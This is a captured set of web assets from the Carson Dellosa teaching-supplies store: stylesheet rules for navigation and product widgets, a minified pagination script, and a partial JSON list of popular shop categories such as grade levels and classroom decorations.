            background-image: url("data:image/svg+xml,%3Csvg width='6' height='12' viewBox='0 0 6 12' fill='' strock='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.41433 0.531494L5.58563 1.46854L1.96045 6.00002L5.58563 10.5315L4.41433 11.4685L0.0395122 6.00002L4.41433 0.531494Z' fill='%23000000'/%3E%3C/svg%3E%0A");
            background-repeat: no-repeat;
            background-position: 1.8rem center; }
        .navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list ul.navPage-childList {
          display: none;
          margin: 0;
          padding: 0;
          list-style: none;
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          background-color: white;
          z-index: 2;
          height: calc(100svh - 93px);
          overflow: auto; }
          .navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list ul.navPage-childList .back-menu2 {
            padding: 0;
            border-bottom: 1px solid #c0cacf;
            margin-bottom: 10px; }
            .navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list ul.navPage-childList .back-menu2 .needsclick2 {
              text-align: left;
              padding: 16px 20px 16px 42px;
              background-image: url("data:image/svg+xml,%3Csvg width='6' height='12' viewBox='0 0 6 12' fill='' strock='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.41433 0.531494L5.58563 1.46854L1.96045 6.00002L5.58563 10.5315L4.41433 11.4685L0.0395122 6.00002L4.41433 0.531494Z' fill='%23000000'/%3E%3C/svg%3E%0A");
              background-repeat: no-repeat;
              background-position: 1.8rem center; }
          .navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list ul.navPage-childList .navPage-childList-item .navPage-childList-action {
            margin: 0;
            padding: 0 20px;
            font-size: 14px;
            font-weight: 400;
            line-height: 36px;
            color: #5c5c5c;
            border-bottom: 0; }
      .navPages-container.is-open .mobileNavigation .navPages-item-mb .last .navPages-action {
        color: black !important;
        font-weight: 500 !important; }
    .navPages-container.is-open .mobileNavigation li.navPages-sale a.navPages-sale {
      color: #ff2c2c !important;
      font-weight: 500; }

.navPages-container .navPages-bottom {
  display: block;
  margin: 0;
  padding: 0;
  border-top: 0;
  list-style: none; }
  .navPages-container .navPages-bottom .navPages-item {
    width: 100%;
    border-bottom: 1px solid white; }
    .navPages-container .navPages-bottom .navPages-item .navPages-action {
      position: relative;
      padding: 18px 20px;
      color: white;
      background-color: #0066b3;
      font-size: 14px;
      line-height: 14px; }
      .navPages-container .navPages-bottom .navPages-item .navPages-action::before {
        content: "";
        position: absolute;
        top: 50%;
        right: 28px;
        display: block;
        width: 2px;
        height: 12px;
        background-color: white;
        transform: translateY(-50%); }
      .navPages-container .navPages-bottom .navPages-item .navPages-action::after {
        content: "";
        position: absolute;
        top: 50%;
        right: 23px;
        display: block;
        width: 12px;
        height: 2px;
        background-color: white;
        transform: translateY(-50%); }
      .navPages-container .navPages-bottom .navPages-item .navPages-action .icon {
        width: 2rem;
        height: 2rem;
        fill: white;
        stroke: none;
        margin-right: 18px; }
        .navPages-container .navPages-bottom .navPages-item .navPages-action .icon.icon-support {
          width: 20px;
          height: 19px; }
        .navPages-container .navPages-bottom .navPages-item .navPages-action .icon.icon-account {
          width: 21px;
          height: 21px; }
      .navPages-container .navPages-bottom .navPages-item .navPages-action.is-open {
        background-color: #2f7bb5;
        border-bottom: 1px solid rgba(255, 255, 255, 0.3); }
        .navPages-container .navPages-bottom .navPages-item .navPages-action.is-open::before {
          display: none; }
    .navPages-container .navPages-bottom .navPages-item .navPage-subMenu.is-open {
      float: left;
      width: 100%;
      display: flex;
      position: static;
      background-color: #2f7bb5; }
      .navPages-container .navPages-bottom .navPages-item .navPage-subMenu.is-open ul {
        display: block;
        padding: 10px 20px;
        margin: 0; }
        .navPages-container .navPages-bottom .navPages-item .navPage-subMenu.is-open ul .navBar-item {
          display: block;
          float: none; }
          .navPages-container .navPages-bottom .navPages-item .navPage-subMenu.is-open ul .navBar-item a {
            font-size: 14px;
            color: white;
            line-height: 36px; }
        .navPages-container .navPages-bottom .navPages-item .navPage-subMenu.is-open ul .phone-number a {
          font-weight: 500; }

.mobileNavigation li.navPage-subMenu-item.today-s-offers.expandable .today-s-offers-hitarea.expandable-hitarea {
  display: none; }

.mobileNavigation li.navPage-subMenu-item.clearance.expandable .clearance-hitarea.expandable-hitarea {
  display: none; }

.mobileNavigation li.navPage-subMenu-item.navPage-subMenu-item-shop-all {
  display: none !important; }

.mobileNavigation li.navPage-subMenu-item.all-grades.expandable {
  flex-direction: column;
  align-items: flex-start !important; }
  .mobileNavigation li.navPage-subMenu-item.all-grades.expandable .navPage-childList.navPage-childList--all-grades {
    position: static;
    display: block !important; }
    .mobileNavigation li.navPage-subMenu-item.all-grades.expandable .navPage-childList.navPage-childList--all-grades .back-menu2 {
      display: none; }
    .mobileNavigation li.navPage-subMenu-item.all-grades.expandable .navPage-childList.navPage-childList--all-grades .navPage-childList-item-shop-all {
      display: none; }

.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary .yotpo-sr-bottom-line-score {
  font-family: 'Heebo' !important;
  font-weight: 500 !important;
  color: #8f7000 !important; }

.yotpo-reviews-star-ratings-widget .yotpo-sr-star-full path, .yotpo-reviews-star-ratings-widget .yotpo-sr-star-empty path, #yotpo-reviews-main-widget .yotpo-main-layout .yotpo-sr-star-full path, #yotpo-reviews-main-widget .yotpo-main-layout .yotpo-sr-star-empty path {
  stroke: #b19217;
  stroke-width: 0.85;
  stroke-linejoin: miter;
  stroke-miterlimit: 5;
  stroke-opacity: 1;
  vector-effect: non-scaling-stroke; }

.card.free-resources .card-figure:hover .card-figcaption {
  display: none; }

.form.form-wishlist {
  display: none !important; }

.action-add-to-cart .swym-button-bar.swym-wishlist-button-bar.swym-inject {
  padding: 0;
  border: none; }

.action-add-to-cart .swym-btn-container[data-position=default] .swym-add-to-wishlist.swym-icontext {
  padding: 18px 20px;
  height: auto;
  line-height: normal;
  border-radius: 3px;
  text-indent: 16px !important;
  color: #000 !important;
  font-weight: bold !important;
  border: 1px solid #000 !important;
  background: #fff !important; }
  .action-add-to-cart .swym-btn-container[data-position=default] .swym-add-to-wishlist.swym-icontext:hover {
    background: #000 !important;
    color: #fff !important; }

.action-add-to-cart .swym-button:after {
  top: 50% !important;
  transform: translate(0, -50%);
  color: #000 !important; }

.action-add-to-cart .swym-button:hover:after {
  color: #fff !important; }

.productView-images .productView-contentLinks img {
  width: 40px; }

.newsletter-wrapper .button-subscribe img {
  max-width: 25px; }

.footer-copyright-right .footer-payment-icons {
  gap: 10px; }
  .footer-copyright-right .footer-payment-icons img {
    max-width: 50px; }

.productView-item-desktop {
  display: block !important; }
  @media only screen and (max-width: 830px) {
    .productView-item-desktop .productView-title {
      display: none; } }
  @media only screen and (max-width: 830px) {
    .productView-item-desktop .yotpo-widget-instance {
      display: none; } }

.productView-options .swym-button-bar {
  background: #000; }
  @media only screen and (max-width: 1260px) {
    .productView-options .swym-button-bar {
      margin-bottom: 25px !important; } }
  .productView-options .swym-button-bar .swym-button:after {
    color: #fff !important; }
  .productView-options .swym-button-bar .swym-button .swym-wishlist-cta {
    color: #fff; }

.form-action .swym-wishlist-button-bar {
  padding: 17px !important; }

.productView-images .productView-contentLinks {
  display: flex !important;
  align-items: center;
  justify-content: center; }
  .productView-images .productView-contentLinks a img {
    width: 22px !important;
    filter: invert(25%) sepia(79%) saturate(1941%) hue-rotate(187deg) brightness(91%) contrast(104%);
    margin-right: 8px;
    margin-top: -3px; }

.newsletter-wrapper .button-subscribe img {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(185deg) brightness(103%) contrast(103%); }

.productView-options.free-resources .swym-wishlist-button-bar {
  display: none !important; }

.productView-description .accordion-block #tab-resources li a {
  font-size: 18px;
  font-weight: 700;
  line-height: 27px;
  text-decoration: underline; }
  .productView-description .accordion-block #tab-resources li a:hover {
    text-decoration: none !important;
    color: #757575; }

.footer-payment-icons {
  margin-top: 4px;
  margin-bottom: 37px; }

.footer-copyright-right .footer-payment-icons li {
  max-width: 50px;
  width: 100%; }

.page_title_hero_playground_2025_abby .shg-box.shg-c, .page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .shg-box.shg-c {
  align-items: center; }
  .page_title_hero_playground_2025_abby .shg-box.shg-c .shg-c-lg-6, .page_title_hero_playground_2025_abby .shg-box.shg-c .shg-c-md-6, .page_title_hero_playground_2025_abby .shg-box.shg-c .shg-c-sm-6, .page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .shg-box.shg-c .shg-c-lg-6, .page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .shg-box.shg-c .shg-c-md-6, .page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .shg-box.shg-c .shg-c-sm-6 {
    width: calc(50.0% - 30.0px); }
    @media screen and (max-width: 767px) {
      .page_title_hero_playground_2025_abby .shg-box.shg-c .shg-c-lg-6, .page_title_hero_playground_2025_abby .shg-box.shg-c .shg-c-md-6, .page_title_hero_playground_2025_abby .shg-box.shg-c .shg-c-sm-6, .page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .shg-box.shg-c .shg-c-lg-6, .page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .shg-box.shg-c .shg-c-md-6, .page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .shg-box.shg-c .shg-c-sm-6 {
        width: 100%; } }

.page_title_hero_playground_2025_abby .container, .page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .container {
  width: 100%;
  max-width: 100%;
  margin: 0 auto; }
  .page_title_hero_playground_2025_abby .container .page-content--centered, .page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .container .page-content--centered {
    padding-left: 0;
    padding-right: 0; }
  .page_title_hero_playground_2025_abby .container .shg-box-content, .page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .container .shg-box-content {
    width: 100%;
    max-width: 92.78571rem;
    /* #s-37dfe221-1a31-4b41-8a63-c7498a449eef, #s-0433606d-8156-4f28-b805-e0fbf34a743b {
                padding-bottom: 0;
            }
            #s-cfb38940-009e-4ffb-a2cc-14456bb90826, #s-65ec2c3c-872e-4ef2-8061-f1fa76f646d8 {
                margin-bottom: 0;
            } */ }
    .page_title_hero_playground_2025_abby .container .shg-box-content #s-97daf94e-ec70-47f9-9b12-3ecc839966ac, .page_title_hero_playground_2025_abby .container .shg-box-content #s-31fd7062-6fd8-4f8a-a1c0-419bd5b901f2, .page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .container .shg-box-content #s-97daf94e-ec70-47f9-9b12-3ecc839966ac, .page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .container .shg-box-content #s-31fd7062-6fd8-4f8a-a1c0-419bd5b901f2 {
      max-width: 100%; }
      .page_title_hero_playground_2025_abby .container .shg-box-content #s-97daf94e-ec70-47f9-9b12-3ecc839966ac img.shogun-image, .page_title_hero_playground_2025_abby .container .shg-box-content #s-31fd7062-6fd8-4f8a-a1c0-419bd5b901f2 img.shogun-image, .page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .container .shg-box-content #s-97daf94e-ec70-47f9-9b12-3ecc839966ac img.shogun-image, .page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .container .shg-box-content #s-31fd7062-6fd8-4f8a-a1c0-419bd5b901f2 img.shogun-image {
        max-width: 100%; }


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://static-grid.fastsimon.com/assets/Pagination.ae2339c7.v1.2.474.js
body_size: 1687
content:
import{S as n,i as e,e as t,l,z as r,p as s,q as a,h as o,u as c,v as u,E as i,P as p,F as g,Q as d,j as m,Y as f,k as h,A as v,L as w,f as x,H as $,I as b,n as I,J as P,m as A}from"./vendor.6adebb5e.v1.2.474.js?v=1";import{j as L,s as k,e as C,a as H,k as T,u as j,B as M,F as y,C as N,L as E,R as F}from"./index.038917d4.v1.2.474.js?v=1";function R(n){const e=new URL(window.location.href);return e.searchParams.set("page",String(n)),e.href}function S(n,e,t){const l=n.slice();return l[14]=e[t],l[16]=t,l}function q(n){let e,t,r,a,u,f,h,x;const $=[B,z],b=[];function I(n,e){return n[2]?0:1}return r=I(n),a=b[r]=$[r](n),{c(){e=l("span"),t=l("a"),a.c(),s(t,"class","arrow-button fs-result-page-egnoxh"),s(t,"href",u=R(n[3]-1)),s(e,"class","arrow-button-wrapper fs-result-page-egnoxh")},m(l,s){o(l,e,s),c(e,t),b[r].m(t,null),f=!0,h||(x=v(e,"click",w(n[9])),h=!0)},p(n,e){let l=r;r=I(n),r===l?b[r].p(n,e):(p(),g(b[l],1,1,(()=>{b[l]=null})),d(),a=b[r],a?a.p(n,e):(a=b[r]=$[r](n),a.c()),i(a,1),a.m(t,null)),(!f||8&e&&u!==(u=R(n[3]-1)))&&s(t,"href",u)},i(n){f||(i(a),f=!0)},o(n){g(a),f=!1},d(n){n&&m(e),b[r].d(),h=!1,x()}}}function z(n){let e,t;return e=new E({}),{c(){$(e.$$.fragment)},m(n,l){b(e,n,l),t=!0},p:I,i(n){t||(i(e.$$.fragment,n),t=!0)},o(n){g(e.$$.fragment,n),t=!1},d(n){P(e,n)}}}function B(n){var e,t;let r,a=(null==(t=null==(e=n[1])?void 0:e.customIcons)?void 0:t[n[0].leftArrowIcon])+"";return{c(){r=l("div"),s(r,"class","fs-pagination-arrow-custom-icon fs-result-page-egnoxh")},m(n,e){o(n,r,e),r.innerHTML=a},p(n,e){var t,l;3&e&&a!==(a=(null==(l=null==(t=n[1])?void 0:t.customIcons)?void 0:l[n[0].leftArrowIcon])+"")&&(r.innerHTML=a)},i:I,o:I,d(n){n&&m(r)}}}function G(n){let e;return{c(){e=l("span"),e.textContent="...",s(e,"class","page-number-item three-dots-item fs-result-page-egnoxh")},m(n,t){o(n,e,t)},d(n){n&&m(e)}}}function J(n){let e,t,r,u,i=n[16]+1+"";function p(){return n[11](n[16])}return{c(){e=l("a"),t=A(i),s(e,"class","page-number-item fs-result-page-egnoxh"),s(e,"href",R(n[16]+1)),a(e,"disable-last-page",n[5]>20&&n[16]+1===n[5]&&n[16]+1>n[3]+3)},m(n,l){o(n,e,l),c(e,t),r||(u=v(e,"click",w(p)),r=!0)},p(t,l){n=t,40&l&&a(e,"disable-last-page",n[5]>20&&n[16]+1===n[5]&&n[16]+1>n[3]+3)},d(n){n&&m(e),r=!1,u()}}}function Q(n){let e,t,r,a,u=n[16]+1+"";function i(){return n[10](n[16])}return{c(){e=l("a"),t=A(u),s(e,"class","page-number-item page-number-item-selected fs-result-page-egnoxh"),s(e,"href",R(n[16]+1))},m(n,l){o(n,e,l),c(e,t),r||(a=v(e,"click",w(i)),r=!0)},p(e,t){n=e},d(n){n&&m(e),r=!1,a()}}}function U(n){let e;return{c(){e=l("span"),e.textContent="...",s(e,"class","page-number-item three-dots-item fs-result-page-egnoxh")},m(n,t){o(n,e,t)},d(n){n&&m(e)}}}function Y(n){let e,t,l,s=n[3]>4&&n[16]+1===2&&G();function a(n,e){return n[16]+1===n[3]?Q:n[16]+1===n[3]+1||n[16]+1===n[3]+2||n[16]+1===n[3]-1||n[16]+1===n[3]-2||n[16]+1===n[5]||n[16]+1===1?J:void 0}let c=a(n),u=c&&c(n),i=n[3]<n[5]-3&&n[16]+1===n[5]-1&&U();return{c(){s&&s.c(),e=r(),u&&u.c(),t=r(),i&&i.c(),l=x()},m(n,r){s&&s.m(n,r),o(n,e,r),u&&u.m(n,r),o(n,t,r),i&&i.m(n,r),o(n,l,r)},p(n,r){n[3]>4&&n[16]+1===2?s||(s=G(),s.c(),s.m(e.parentNode,e)):s&&(s.d(1),s=null),c===(c=a(n))&&u?u.p(n,r):(u&&u.d(1),u=c&&c(n),u&&(u.c(),u.m(t.parentNode,t))),n[3]<n[5]-3&&n[16]+1===n[5]-1?i||(i=U(),i.c(),i.m(l.parentNode,l)):i&&(i.d(1),i=null)},d(n){s&&s.d(n),n&&m(e),u&&u.d(n),n&&m(t),i&&i.d(n),n&&m(l)}}}function D(n){let e,t,r,a,u,f,h,x;const $=[O,K],b=[];function I(n,e){return n[2]?0:1}return r=I(n),a=b[r]=$[r](n),{c(){e=l("span"),t=l("a"),a.c(),s(t,"class","arrow-button fs-result-page-egnoxh"),s(t,"href",u=R(n[3]+1)),s(t,"aria-label","next page"),s(e,"class","arrow-button-wrapper fs-result-page-egnoxh")},m(l,s){o(l,e,s),c(e,t),b[r].m(t,null),f=!0,h||(x=v(e,"click",w(n[12])),h=!0)},p(n,e){let l=r;r=I(n),r===l?b[r].p(n,e):(p(),g(b[l],1,1,(()=>{b[l]=null})),d(),a=b[r],a?a.p(n,e):(a=b[r]=$[r](n),a.c()),i(a,1),a.m(t,null)),(!f||8&e&&u!==(u=R(n[3]+1)))&&s(t,"href",u)},i(n){f||(i(a),f=!0)},o(n){g(a),f=!1},d(n){n&&m(e),b[r].d(),h=!1,x()}}}function K(n){let e,t;return e=new F({}),{c(){$(e.$$.fragment)},m(n,l){b(e,n,l),t=!0},p:I,i(n){t||(i(e.$$.fragment,n),t=!0)},o(n){g(e.$$.fragment,n),t=!1},d(n){P(e,n)}}}function O(n){var e,t;let r,a=(null==(t=null==(e=n[1])?void 0:e.customIcons)?void 0:t[n[0].rightArrowIcon])+"";return{c(){r=l("div"),s(r,"class","fs-pagination-arrow-custom-icon fs-result-page-egnoxh")},m(n,e){o(n,r,e),r.innerHTML=a},p(n,e){var t,l;3&e&&a!==(a=(null==(l=null==(t=n[1])?void 0:t.customIcons)?void 0:l[n[0].rightArrowIcon])+"")&&(r.innerHTML=a)},i:I,o:I,d(n){n&&m(r)}}}function V(n){let e,t,h,v,w,x,$,b=n[3]>1&&q(n),I={length:n[5]},P=[];for(let l=0;l<I.length;l+=1)P[l]=Y(S(n,I,l));let A=n[3]<n[5]&&D(n);return{c(){e=l("div"),b&&b.c(),t=r(),h=l("span");for(let n=0;n<P.length;n+=1)P[n].c();v=r(),A&&A.c(),s(h,"class","center-pages-wrapper fs-result-page-egnoxh"),s(e,"class","pagination-wrapper fs-result-page-egnoxh"),s(e,"tabindex","0"),a(e,"highlight-selector-class","Pagination"===n[4])},m(n,l){o(n,e,l),b&&b.m(e,null),c(e,t),c(e,h);for(let e=0;e<P.length;e+=1)P[e]&&P[e].m(h,null);c(e,v),A&&A.m(e,null),w=!0,x||($=u(L.call(null,e,{elementType:"Pagination"})),x=!0)},p(n,[l]){if(n[3]>1?b?(b.p(n,l),8&l&&i(b,1)):(b=q(n),b.c(),i(b,1),b.m(e,t)):b&&(p(),g(b,1,1,(()=>{b=null})),d()),168&l){let e;for(I={length:n[5]},e=0;e<I.length;e+=1){const t=S(n,I,e);P[e]?P[e].p(t,l):(P[e]=Y(t),P[e].c(),P[e].m(h,null))}for(;e<P.length;e+=1)P[e].d(1);P.length=I.length}n[3]<n[5]?A?(A.p(n,l),40&l&&i(A,1)):(A=D(n),A.c(),i(A,1),A.m(e,null)):A&&(p(),g(A,1,1,(()=>{A=null})),d()),(!w||16&l)&&a(e,"highlight-selector-class","Pagination"===n[4])},i(n){w||(i(b),i(A),w=!0)},o(n){g(b),g(A),w=!1},d(n){n&&m(e),b&&b.d(),f(P,n),A&&A.d(),x=!1,$()}}}function W(n,e,t){let l,r,s,a,o,c,u;h(n,k,(n=>t(1,s=n))),h(n,C,(n=>t(3,a=n))),h(n,H,(n=>t(8,o=n))),h(n,T,(n=>t(4,c=n)));const{totalPages:i}=j();h(n,i,(n=>t(5,u=n)));const p=n=>{g(a,n),C.set(n),M()},g=(n,e)=>{y.dispatchCustomEvent(N.paginationChange,{prevPage:n,currentPage:e})};return n.$$.update=()=>{var e,a;256&n.$$.dirty&&t(0,l=null==o?void 0:o.productGrid.pagination),3&n.$$.dirty&&t(2,r=(null==l?void 0:l.isCustomIcon)&&(null==s?void 0:s.customIcons)&&(null==(e=null==s?void 0:s.customIcons)?void 0:e[null==l?void 0:l.leftArrowIcon])&&(null==(a=null==s?void 0:s.customIcons)?void 0:a[null==l?void 0:l.rightArrowIcon]))},[l,s,r,a,c,u,i,p,o,()=>p(a-1),n=>p(n+1),n=>p(n+1),()=>p(a+1)]}class X extends n{constructor(n){super(),e(this,n,W,V,t,{})}}export{X as default};


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/pop?request_source=v-next&src=v-next&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&cdn_cache_key=1762672040100&api_type=json&c=1
body_size: 7625
content:
[{"l":"Clearance","n_l":"clearance","u":"https://www.carsondellosa.com/sale/clearance/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/df996359-0da8-4eeb-8ee8-178264d9cee2","id":"60","p_id":"37"},{"l":"Free Resources","n_l":"free resource","u":"https://www.carsondellosa.com/free-resources/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3f012bce-45ca-45a6-bc46-0fc21b863968","id":"35","p_id":"0"},{"l":"Classroom Decorations","n_l":"classroom decoration","u":"https://www.carsondellosa.com/classroom-decorations/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3120e150-0e3e-4ed2-ae15-e872c90056cd","id":"27","p_id":"0"},{"l":"Teaching Supplies","n_l":"teaching supply","u":"https://www.carsondellosa.com/teaching-supplies/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/4fed6dc8-9145-4835-bb42-493adaebbec2","id":"24","p_id":"0"},{"l":"Grade 1","n_l":"grade 1","u":"https://www.carsondellosa.com/shop-by-grade/grade-1/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0d38dfa3-ad95-49b9-ac7c-f51f896b671c","id":"45","p_id":"165"},{"l":"Preschool","n_l":"preschool","u":"https://www.carsondellosa.com/shop-by-grade/preschool/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3d5c26b4-0125-4754-87b8-b7399b27e924","id":"125","p_id":"165"},{"l":"Middle School","n_l":"middle school","u":"https://www.carsondellosa.com/shop-by-grade/middle-school/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c0296ab5-6a20-429f-b6cb-50dc6a00453f","id":"130","p_id":"165"},{"l":"Learn at Home","n_l":"learn at home","u":"https://www.carsondellosa.com/learn-at-home/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1c7f499c-8991-4d10-9ac6-9a790929d7c6","id":"269","p_id":"0"},{"l":"Grade 2","n_l":"grade 2","u":"https://www.carsondellosa.com/shop-by-grade/grade-2/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/676ca786-ae91-4261-a18a-7a98fbd8bc30","id":"46","p_id":"165"},{"l":"Kindergarten","n_l":"kindergarten","u":"https://www.carsondellosa.com/shop-by-grade/kindergarten/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c7ae9ba3-b9e7-404e-a074-d2e64d24087a","id":"126","p_id":"165"},{"l":"Books","n_l":"book","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8acb6e28-dc5b-4a2f-8192-1c9ff7ac466a","id":"25","p_id":"31"},{"l":"Grade 3","n_l":"grade 3","u":"https://www.carsondellosa.com/shop-by-grade/grade-3/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9c205da6-ba58-4b0f-9a43-717d2444e632","id":"47","p_id":"165"},{"l":"Bulletin Board Sets","n_l":"bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b1deaded-428c-41c1-985e-de14606575d1","id":"81","p_id":"61"},{"l":"Educational Décor","n_l":"educational décor","u":"https://www.carsondellosa.com/teaching-supplies/categories/educational-decor/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/201f2c81-b33d-4ce3-a266-0be02e6397b0","id":"3501","p_id":"31"},{"l":"High School","n_l":"high school","u":"https://www.carsondellosa.com/shop-by-grade/high-school/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ec915cc4-1884-4a7d-81e2-d08d168c106f","id":"131","p_id":"165"},{"l":"All Grades","n_l":"all grade","u":"https://www.carsondellosa.com/shop-by-grade/all-grades/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"165","p_id":"36"},{"l":"Charts & Posters","n_l":"chart & poster","u":"https://www.carsondellosa.com/classroom-decorations/categories/charts-posters/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f11d9021-8832-44eb-aeea-6601a81fd946","id":"83","p_id":"61"},{"l":"Grade 4","n_l":"grade 4","u":"https://www.carsondellosa.com/shop-by-grade/grade-4/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/da77305a-65a6-4e75-8b14-c4656b07e252","id":"127","p_id":"165"},{"l":"Bulletin Board Borders","n_l":"bulletin board border","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0535174f-c77f-4b8e-b26f-000425253514","id":"965","p_id":"61"},{"l":"Seasonal","n_l":"seasonal","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1c82376a-829b-4f2d-995f-77cb798a710b","id":"297","p_id":"91"},{"l":"Grade 5","n_l":"grade 5","u":"https://www.carsondellosa.com/shop-by-grade/grade-5/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/56e7ea5e-9618-4d23-bb0c-331262cb788e","id":"128","p_id":"165"},{"l":"Almost Gone","n_l":"almost gone","u":"https://www.carsondellosa.com/sale/clearance/almost-gone/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9c2f1b82-cf4a-4c31-a481-b52e6c7caaad","id":"2574","p_id":"60"},{"l":"Bright & Colorful Classroom Themes","n_l":"bright & colorful classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/bright-colorful-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2740","p_id":"2738"},{"l":"Mark Twain Media","n_l":"mark twain media","u":"https://www.carsondellosa.com/brands/mark-twain-media/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2ad6a0eb-0957-434a-ba93-7afc34d13b70","id":"171","p_id":"155"},{"l":"Language Arts","n_l":"language art","u":"https://www.carsondellosa.com/teaching-supplies/subjects/language-arts/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/155a550d-db23-47a8-b5b2-35a37c854e87","id":"33","p_id":"30"},{"l":"Grade 6","n_l":"grade 6","u":"https://www.carsondellosa.com/shop-by-grade/grade-6/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3712c59a-d226-4cc5-bade-aad4a1e33c06","id":"129","p_id":"165"},{"l":"Spectrum Grade 1 Workbooks","n_l":"spectrum grade 1 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-1-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2587","p_id":"2487"},{"l":"Eric Carle","n_l":"eric carle","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/eric-carle/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3163622a-1bf8-4e0b-bea3-efcf71928ccf","id":"259","p_id":"91"},{"l":"Animal & Character Classroom Themes","n_l":"animal & character classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/animal-character-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2743","p_id":"2738"},{"l":"Spectrum Grade 2 Workbooks","n_l":"spectrum grade 2 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-2-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2589","p_id":"2487"},{"l":"Spanish","n_l":"spanish","u":"https://www.carsondellosa.com/teaching-supplies/subjects/spanish/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a17d9690-1043-408e-83ab-cc642e142571","id":"75","p_id":"30"},{"l":"Fall","n_l":"fall","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/fall/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6245","p_id":"297"},{"l":"Retro Remix","n_l":"retro remix","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/retro-remix/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e7a7e546-14cb-4c21-9f9e-6a541997b725","id":"6520","p_id":"91"},{"l":"eBooks","n_l":"ebook","u":"https://www.carsondellosa.com/teaching-supplies/categories/ebooks/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0f085f99-880f-477f-90a7-33e6a475382e","id":"44","p_id":"31"},{"l":"Recently Reduced","n_l":"recently reduced","u":"https://www.carsondellosa.com/sale/clearance/recently-reduced/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/28ffb44f-1090-4af7-8f1d-feb8d2f37578","id":"2575","p_id":"60"},{"l":"Spectrum Kindergarten Workbooks","n_l":"spectrum 